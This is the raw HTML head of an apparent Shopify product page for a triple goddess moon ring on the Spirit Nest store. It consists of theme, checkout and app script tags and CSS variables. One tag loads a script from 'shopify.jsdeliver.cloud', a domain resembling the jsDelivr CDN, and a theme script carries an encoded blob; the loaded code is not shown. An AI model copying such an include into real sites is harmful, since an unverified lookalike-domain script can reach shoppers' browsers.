

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spiritnest.com/products/triple-goddess-moon-ring
body_size: 52515
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://spiritnest.com/products/triple-goddess-moon-ring">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=="></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/secondary.js?v=115730126064161840091741380089" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?crop=center&height=32&v=1736358145&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Triple goddess moon ring
 &ndash; Spirit Nest</title>

    
      <meta name="description" content="The triple goddess represents an archetype meaning many things for many people. It has connections to Neo-Paganism, Wiccan folklore, The holy trinity, Greek folklore, superstition and many others.The triple moon is a Goddess symbol that represents the Maiden, Mother, and Crone as the waxing, full, and waning moon. an e">
    

    

<meta property="og:site_name" content="Spirit Nest">
<meta property="og:url" content="https://spiritnest.com/products/triple-goddess-moon-ring">
<meta property="og:title" content="Triple goddess moon ring">
<meta property="og:type" content="product">
<meta property="og:description" content="The triple goddess represents an archetype meaning many things for many people. It has connections to Neo-Paganism, Wiccan folklore, The holy trinity, Greek folklore, superstition and many others.The triple moon is a Goddess symbol that represents the Maiden, Mother, and Crone as the waxing, full, and waning moon. an e"><meta property="og:image" content="http://spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880">
  <meta property="og:image:secure_url" content="https://spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="4.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Triple goddess moon ring">
<meta name="twitter:description" content="The triple goddess represents an archetype meaning many things for many people. It has connections to Neo-Paganism, Wiccan folklore, The holy trinity, Greek folklore, superstition and many others.The triple moon is a Goddess symbol that represents the Maiden, Mother, and Crone as the waxing, full, and waning moon. an e">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zda88R2Gwr9o055ue_RswH9hFdvMhtlBO47-EluUY4s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9133614/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aefee853999ac05f487647e087749370">
<meta id="in-context-paypal-metadata" data-shop-id="9133614" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://spiritnest.com/products/triple-goddess-moon-ring.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9133614" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9133614,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9133614","merchantName":"Spirit Nest","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spirit Nest","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aefee853999ac05f487647e087749370","betas":["rich-media-storefront-analytics"],"domain":"spiritnest.com","predictiveSearch":true,"shopId":9133614,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spirit-nest.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SPI - 3.1 Updates ","id":176149037378,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "spiritnest.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EylfxE-cb\/loox.1471693039206.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/b42fa032abd708477fc20a09a.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/dashboard.jetprintapp.com\/shopapi\/common\/shopify\/js\/customize-button.js?v=1\u0026shop=spirit-nest.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=3c32a56f-50e9-45ba-acd3-2726922cd259\u0026s=baf7b7ce-ad47-4efa-922b-f4151741ccd5\u0026shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=spirit-nest.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9133614,"offset":7200,"reqid":"e011a8c1-aa25-403d-a0c6-4c80b5b4377f-1769354763","pageurl":"spiritnest.com\/products\/triple-goddess-moon-ring","u":"b681b5ead9c9","p":"product","rtyp":"product","rid":1351750647889};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://spiritnest.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//spiritnest.com/cdn/shop/t/25/compiled_assets/scripts.js?v=10061"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 254, 239, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 203, 153, 206;
        --color-base-accent-1: 203, 153, 206;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #feefff;
        --gradient-base-accent-1: #cb99ce;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(203, 153, 206, 1) 46%, rgba(255, 255, 255, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
